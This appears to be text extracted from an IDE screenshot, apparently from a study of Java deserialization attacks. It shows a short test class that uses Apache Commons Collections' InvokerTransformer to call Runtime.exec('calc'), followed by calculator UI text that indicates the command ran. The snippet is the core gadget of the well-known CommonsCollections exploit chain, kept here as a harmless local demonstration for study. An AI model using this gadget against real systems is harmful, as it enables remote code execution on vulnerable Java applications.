 CommonsCollections5.java CommonsCollections5Test.java InvokerTransformer.class
1 package payload;
2
3 import org.apache.commons.collections.functors.InvokerTransformer;
4
5 class CommonsCollections5Test {
6 public static void main(String[] args) {
7 InvokerTransformer invokerTransformer = new InvokerTransformer
( methodName: "exec", new Class[]{String.class}, new String[]{"calc"});
8 invokerTransformer.transform(Runtime.getRuntime());
9 }
10 }
计算器
标准
0